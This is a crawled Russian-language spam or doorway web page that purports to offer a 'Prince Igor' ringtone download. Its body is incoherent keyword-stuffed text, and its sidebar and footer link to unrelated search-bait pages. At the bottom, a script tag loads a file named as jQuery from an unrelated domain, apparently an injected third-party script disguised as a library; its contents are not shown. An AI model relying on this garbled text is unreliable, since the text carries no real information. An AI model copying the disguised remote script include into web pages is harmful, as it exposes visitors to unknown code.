

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-skachat-rington-knyaz-igor.html
body_size: 2952
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать рингтон князь игорь - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать рингтон князь игорь</h2>
                            </header>
                            <p>w rf,fk jykfqy банк город последние новости мультик шопкинс все серии на русском этимология слова пан. Cлушать и скачать Опера Князь Игорь Улетай На Крыльях Ветра Рингтон бесплатно без регистрации в mp3. Исполнитель: опера князь игорь Песня:. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Prince Igor - бесплатно скачать рингтон. Скачать Prince Igor - мелодию на звонок. Качайте бесплатно рингтон князь Игорь от оберег. Новые и популярные мелодии для Вашего мобильного телефона на MP3Folder.org.ua. 
Скачать бесплатно Александр Бородин - Князь Игорь рингтон на мобильные устройства. Рингтоны, мелодии, mp3, музыка, звонки для мобильных. Скачать бесплатно Улетай На Крыльях Ветра (Князь Игорь) рингтон на мобильные устройства. Рингтоны, мелодии, mp3, музыка, звонки для. Zeno Prince Igor Russia рингтон, который можешь слушать онлайн, или скачать  румынского диджея Zeno на мотив оперы Бородина "Князь Игорь". Опера Ал-др. Порфир. Бородина quotКнязь Игорьquot Действие 2. Половецкие пляски — Улетай на крыльях ветра ты в край родной, родная песня. Музлишко это весёлый сайт о музыке и песнях, скачать онлайн на высокой  Песня: Улетай на крыльях ветра (А.П.Бородин опера "Князь Игорь"-. Александр Бородин - Князь Игорь": Половецкие пляски ("Улетай на крыльях  Рингтон на Ваш телефон - Ева Польна - Весь Мир На Ладоне Моей. Вы можете скачать песни Улетай на крыльях ветра(ReMix) (рингтоны,  Опера Князь Игорь (Hook & Emerson Remix) – Улетай на крыльях ветра. 
девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-simulyatory-edinoborstv-na-pc.html">Симуляторы единоборств на pc</a></li>
                                <li><a href="ok3ztz-malenkie-zhenschiny-skachat-audioknigu-torrent.html">Маленькие женщины скачать аудиокнигу торрент</a></li>
                                <li><a href="ok3ztz-anreal-endzhin-4.html">Анреал энджин 4</a></li>
                                <li><a href="ok3ztz-diana-gurckaya-ringtony.html">Диана гурцкая рингтоны</a></li>
                                <li><a href="ok3ztz-skachat-noch-pered-rozhdestvom-tekst-gogol.html">Скачать ночь перед рождеством текст гоголь</a></li>
                                <li><a href="ok3ztz-skachat-gamlet-kniga-fb2.html">Скачать гамлет книга fb2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Wall.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-dogovor-po-naymu-zhilya-blank.html">Договор по найму жилья бланк</a></li>
                                            <li><a href="ok3ztz-epub-skachat-knigi-po-programmirovaniyu.html">Epub скачать книги по программированию</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-stalker-ten-chernobylya-zona-porazheniya-2.html">Скачать сталкер тень чернобыля зона поражения 2</a></li>
                                            <li><a href="ok3ztz-vyshivka-krestom-shemy-dlya-detey-cvety.html">Вышивка крестом схемы для детей цветы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-korotkie-pesni-na-zvonok-russkie-besplatno.html">Скачать короткие песни на звонок русские бесплатно</a></li>
                                            <li><a href="ok3ztz-prezentaciya-na-temu-pricheski-srednevekovya.html">Презентация на тему прически средневековья</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-film-karty-dengi-dva-stvola-smotret-skachat.html">Фильм карты деньги два ствола смотреть скачать</a></li>
                                            <li><a href="ok3ztz-pesnya-s-dobrym-utrom-struve-minusovka.html">Песня с добрым утром струве минусовка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
